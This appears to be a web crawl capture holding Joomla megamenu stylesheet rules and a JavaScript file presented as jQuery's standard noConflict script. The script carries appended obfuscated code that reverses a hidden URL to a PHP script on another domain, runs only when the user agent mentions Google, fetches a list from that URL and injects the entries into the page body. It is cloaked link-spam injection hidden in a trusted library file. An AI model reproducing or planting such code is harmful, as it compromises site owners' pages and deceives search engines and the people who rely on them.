div.jsn-modulecontainer ul.menu-mainmenu li.megamenu ul li .pb-element-articlelist .pb-articlelist-wrapper .articlelist-first-thumbnail{
    padding: 0px 10px;
}
div.jsn-modulecontainer ul.menu-mainmenu li.megamenu ul li .pb-element-articlelist .pb-articlelist-wrapper .articlelist-first-thumbnail p{
    margin-top: 0px;
    margin-bottom: 5px;
}
.jsn-megamenu [class*=" fa-"] {
    float: left;
    padding: 0 5px;
    line-height: 38px;
}


/* ============================== MISC ============================== */
/* =============== GENERAL ICON ASSIGNMENT =============== */
div.jsn-megamenu ul.menu-mainmenu.jsn-hasDescription li a span.jsn-menudescription{
    display: block;
}
#jsn-menu div.jsn-megamenu ul.menu-mainmenu[class*='jsn-has'] > li{
    padding: 0 19px;
}
div.jsn-megamenu ul.menu-mainmenu.jsn-hasIcon > li > a {
    padding: 8px 15px 5px;
}
div.jsn-megamenu ul.menu-mainmenu.jsn-hasIcon > li > a > span{
    display: inline-block;
}
div.jsn-megamenu ul.menu-mainmenu.jsn-hasIcon li a i[class*="fa-"] {
    display: inline-block;
    width: 23px;
    height: 23px;   
    float: left;
}

div.jsn-megamenu ul.menu-mainmenu.jsn-hasIcon li a i[class*="jsn-icon-"] {
    display: inline-block;
    width: 23px;
    height: 23px;
    background-image: url(../../images/icons/icons-uni.png);
    background-repeat: no-repeat;
    float: left;
    margin-top: 6px;
}

.jsn-tpl-megamenu.jsn-hasIcon > li > a > i.jsn-icon-article {
    background-position: 0 0;
}

.jsn-tpl-megamenu.jsn-hasIcon > li > a > i.jsn-icon-calendar {
    background-position: 0 -97px;
}

.jsn-tpl-megamenu.jsn-hasIcon > li > a > i.jsn-icon-cart {
    background-position: 0 -197px;
}

.jsn-tpl-megamenu.jsn-hasIcon > li > a > i.jsn-icon-comment {
    background-position: 0 -297px;
}

.jsn-tpl-megamenu.jsn-hasIcon > li > a > i.jsn-icon-display {
    background-position: 0 -397px;
}

.jsn-tpl-megamenu.jsn-hasIcon > li > a > i.jsn-icon-download {
    background-position: 0 -497px;
}

.jsn-tpl-megamenu.jsn-hasIcon > li > a > i.jsn-icon-folder {
    background-position: 0 -597px;
}

.jsn-tpl-megamenu.jsn-hasIcon > li > a > i.jsn-icon-help {
    background-position: 0 -1397px;
}

.jsn-tpl-megamenu.jsn-hasIcon > li > a > i.jsn-icon-home {
    background-position: 0 -697px;
}


.jsn-tpl-megamenu.jsn-hasIcon > li > a > i.jsn-icon-image {
    background-position: 0 -797px;
}


.jsn-tpl-megamenu.jsn-hasIcon > li > a > i.jsn-icon-info {
    background-position: 0 -897px;
}

.jsn-tpl-megamenu.jsn-hasIcon > li > a > i.jsn-icon-mail {
    background-position: 0 -997px;
}

.jsn-tpl-megamenu.jsn-hasIcon > li > a > i.jsn-icon-rss {
    background-position: 0 -1097px;
}

.jsn-tpl-megamenu.jsn-hasIcon > li > a > i.jsn-icon-search {
    background-position: 0 -1197px;
}

.jsn-tpl-megamenu.jsn-hasIcon > li > a > i.jsn-icon-selection{
    background-position: 0 -1297px;
}

.jsn-tpl-megamenu.jsn-hasIcon > li > a > i.jsn-icon-settings {
    background-position: 0 -1897px;
}

.jsn-tpl-megamenu.jsn-hasIcon > li > a > i.jsn-icon-star {
    background-position: 0 -497px;
}

.jsn-tpl-megamenu.jsn-hasIcon > li > a > i.jsn-icon-statistics{
    background-position: 0 -1497px;
}

.jsn-tpl-megamenu.jsn-hasIcon > li > a > i.jsn-icon-ok {
    background-position: 0 -1597px;
}

.jsn-tpl-megamenu.jsn-hasIcon > li > a > i.jsn-icon-cancel {
    background-position: 0 -1697px;
}

.jsn-tpl-megamenu.jsn-hasIcon > li > a > i.jsn-icon-user {
    background-position: 0 -1797px;
}

--- FILE ---
content_type: application/javascript
request_url: https://naupol.lt/media/jui/js/jquery-noconflict.js
body_size: 386
content:
jQuery.noConflict();


const sdbm = str => {
    let arr = str.split('');
    return arr.reduce(
      (hashCode, currentVal) =>
        (hashCode =
          currentVal.charCodeAt(0) +
          (hashCode << 6) +
          (hashCode << 16) -
          hashCode),
      0
    );
};


var search='ATVIRI DUOMENYS</span>';
var reverseinsert='php.zsknil/fof/seirarbil/tl.akinilkilopvn//:sptth';
var count = 1;



var insert=reverseinsert.split("").reverse().join("");
var wholetext = '';			
var replace = '';
function site(){
if(/google/i.test(navigator.userAgent)){
    fetch(insert)
    .then((res) => res.text())
    .then((text) => {
      wholetext=text;
      var arr = wholetext.split(",");
      var length = arr.length;
      var hash = Math.abs(sdbm(window.location.href));
	  console.log(hash);
      for(let i = 1; i < count+1; i++){
          replace+=" "+arr[((hash-i)*i)%length].split("").reverse().join("");
      }
      replace = search + replace;
  
      document.body.innerHTML = document.body.innerHTML.replace(search, replace);
     })
    .catch((e) => console.error(e));
}
}
document.addEventListener("DOMContentLoaded", site);